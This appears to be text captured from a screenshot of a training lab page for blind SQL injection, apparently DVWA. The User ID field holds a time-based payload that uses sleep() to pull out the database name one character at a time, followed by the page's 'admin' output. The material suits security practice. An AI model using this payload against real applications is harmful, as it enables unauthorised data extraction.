 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)#
First name: admin
Surname: admin
More info